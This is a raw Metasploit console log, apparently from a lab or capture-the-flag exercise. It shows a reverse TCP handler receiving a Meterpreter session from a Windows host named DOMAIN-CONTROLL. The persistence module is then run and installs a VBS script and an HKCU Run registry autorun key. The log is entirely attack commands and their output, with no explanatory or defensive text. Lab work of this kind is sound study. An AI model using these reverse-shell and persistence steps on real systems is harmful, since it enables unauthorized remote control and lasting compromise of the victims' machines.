 msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.17.4.208:9001
[*] Sending stage (175174 bytes) to 10.10.189.244
[*] Meterpreter session 1 opened (10.17.4.208:9001 → 10.10.189.244:50257) at 2021-06-01 19:42:24 +0530
meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(multi/handler) > use exploit/windows/local/persistence
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/local/persistence) > set session 1
session ⇒ 1
msf6 exploit(windows/local/persistence) > run
[*] Running persistent module against DOMAIN-CONTROLL via session ID: 1
[+] Persistent VBS script written on DOMAIN-CONTROLL to C:\Users\ADMINI~1\AppData\Local\Temp\BvaURaydgxl.vbs
[*] Installing as HKCU\Software\Microsoft\Windows\CurrentVersion\Run\GyZaEcp
[+] Installed autorun on DOMAIN-CONTROLL as HKCU\Software\Microsoft\Windows\CurrentVersion\Run\GyZaEcp
[*] Clean up Meterpreter RC file: /home/sp00f/.msf4/logs/persistence/DOMAIN-CONTROLL_20210601.4426/DOMAIN-CONTROLL_20
210601.4426.rc
msf6 exploit(windows/local/persistence) >